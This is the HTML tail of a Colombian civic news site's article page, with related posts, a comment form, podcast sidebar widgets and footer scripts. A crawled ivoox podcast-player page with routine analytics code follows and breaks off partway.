                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="225" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-225x178.png"   alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac9b1e0d1e98205d4ec203cbd1adaa4a" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='9071' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-9071-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#74181517111606150501111c15161815341319151d185a171b19"><span class="__cf_email__" data-cfemail="422e2321272030233337272a23202e2302252f232b2e6c212d2f">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696a6a5de23e1
    -->

    <link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"c95359f969","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9071]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 11:42:05 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_892062_1.html
body_size: 14744
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1768572589" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1768572589"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1768572589" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1768572589"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1768572589"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1768572589"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1768572589"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "2565334673541401002";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63265327;
            var audio_duration  = '02:28';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63265327;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Despedida de la serie con: Amor, Rosario Castellanos","titleRaw":"Despedida de la serie con: Amor, Rosario Castellanos","shorttitle":"Despedida de la serie con: Amor, Rosario Castellanos","id":"63265327","user":null,"duration":"02:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de 